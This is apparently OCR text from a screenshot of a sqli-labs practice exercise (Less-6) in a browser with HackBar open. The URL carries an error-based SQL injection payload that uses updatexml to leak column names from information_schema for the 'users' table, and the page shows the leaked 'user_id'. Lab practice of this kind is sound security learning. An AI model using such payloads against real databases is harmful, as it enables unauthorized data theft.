 192.168.225.132/sqli-labs/Less-6/?id=1" and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_na
官方站点 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~user_id~'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.225.132/sqli-labs/Less-6/?id=1" and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users' limit 0,1),0x7e),1)--+
Split URL